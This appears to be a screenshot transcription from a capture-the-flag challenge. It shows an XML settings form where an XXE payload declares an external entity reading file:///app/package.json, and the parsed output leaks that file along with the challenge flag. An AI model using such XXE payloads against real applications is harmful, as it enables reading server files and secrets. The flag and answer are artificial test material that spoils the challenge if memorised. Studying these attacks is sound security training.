 XML CONFIGURATION SETTINGS
EDIT THE XML SETTINGS BELOW AND CLICK "PARSE SETTINGS" TO VIEW THE UPDATED CONFIGURATION.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE machine [
  <!ENTITY xxe SYSTEM "file:///app/package.json">
]>
<machine>
  <id>1</id>
  <name>&xxe;</name>
  <temperature>-18</temperature>
PARSE SETTINGS
PARSED SETTINGS:
  1
  {
    "name": "INTIGRITI{XXE_1n_Ic3Cr34m_M4ch1n3s}",
    "version": "1.0.0",
    "private": true,
    "scripts": {
        "dev": "next dev",
        "build": "next build",
        "start": "next start",
        "lint": "next lint"
    },
    "dependencies": {
        "next": "13.2.0",
        "react": "18.2.0",
        "react-dom": "18.2.0",
        "sharp": "^0.32.0",
        "libxmljs2": "^0.30.1"
    },
    "devDependencies": {
        "@types/node": "^20.12.11",
        "@types/react": "^18.2.55",
        "@types/react-dom": "^18.2.19",
        "autoprefixer": "^10.4.16",
        "postcss": "^8.4.35",
        "tailwindcss": "^3.4.1",
        "typescript": "^5.3.3"
    }
}
  -18
  75
  2025-03-15
  Daily